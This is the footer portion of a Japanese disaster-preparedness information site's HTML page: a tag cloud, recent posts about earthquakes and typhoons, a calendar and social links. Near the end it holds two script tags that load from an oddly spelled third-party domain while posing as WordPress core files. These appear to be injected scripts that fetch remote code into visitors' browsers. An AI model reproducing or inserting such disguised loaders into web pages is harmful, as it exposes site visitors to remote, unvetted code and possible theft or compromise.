<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YdYa0LqJj7hgEX0wGyD9Wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861063116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>